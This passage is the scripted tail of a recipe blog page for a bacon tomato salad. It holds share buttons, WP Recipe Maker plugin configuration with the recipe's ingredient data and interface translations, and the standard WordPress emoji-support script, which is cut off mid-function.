class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;linkname=Bacon%20Tomato%20Salad" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&amp;linkname=Bacon%20Tomato%20Salad" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-132908":{"type":"food","name":"Bacon Tomato Salad","slug":"wprm-bacon-tomato-salad-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Bacon-Tomato-Salad-5dd68.jpg","rating":{"count":1,"total":5,"average":5,"type":{"comment":1,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"24","unit":"oz. pkg.","name":"iceberg lettuce salad","notes":"","unit_id":13530,"id":13865,"conversion_item_snapshot":{"amount":"24","unit":"oz. pkg.","timestamp":1768646365000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"24","unit":"oz. pkg.","unitParsed":"oz. pkg."}}},{"uid":1,"amount":"10","unit":"oz. container","name":"grape tomatoes","notes":"halved lengthwise","unit_id":13535,"id":13677,"conversion_item_snapshot":{"amount":"10","unit":"oz. container","timestamp":1768646365000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"10","unit":"oz. container","unitParsed":"oz. container"}}},{"uid":2,"amount":"3\/4","unit":"cup","name":"sharp Cheddar cheese","notes":"shredded","unit_id":13522,"id":13592,"conversion_item_snapshot":{"amount":"3\/4","unit":"cup","timestamp":1768646365000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"3\/4","unit":"cup","name":"Monterey Jack cheese","notes":"shredded","unit_id":13522,"id":13797,"conversion_item_snapshot":{"amount":"3\/4","unit":"cup","timestamp":1768646365000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"cup","unitParsed":"cup"}}},{"uid":4,"amount":"12","unit":"slices","name":"thick-cut bacon","notes":"cooked and broken into one-inch pieces","unit_id":13798,"id":13835,"conversion_item_snapshot":{"amount":"12","unit":"slices","timestamp":1768646365000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"12","unit":"slices","unitParsed":"slices"}}},{"uid":5,"amount":"1\/2","unit":"cup","name":"mild pepper rings","notes":"drained and patted dry with paper towels","unit_id":13522,"id":13794,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1768646365000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":6,"amount":"13","unit":"oz. jar","name":"Lite House Cole Slaw Dressing","notes":"","unit_id":13549,"id":13867,"conversion_item_snapshot":{"amount":"13","unit":"oz. jar","timestamp":1768646365000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"13","unit":"oz. jar","unitParsed":"oz. jar"}}}],"originalServings":"10","originalServingsParsed":10,"currentServings":"10","currentServingsParsed":10,"currentServingsFormatted":"10","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":132908,"name":"Bacon Tomato Salad","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Bacon-Tomato-Salad-5dd68-500x500.jpg","servings":10,"servingsUnit":"","parent_id":"131424","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/","cachedAt":1768646365,"modifiedAt":1766824493}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"131424","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"9d83e9c06e","api_nonce":"defe8a0b74","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.2"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768646365},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/e739b.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 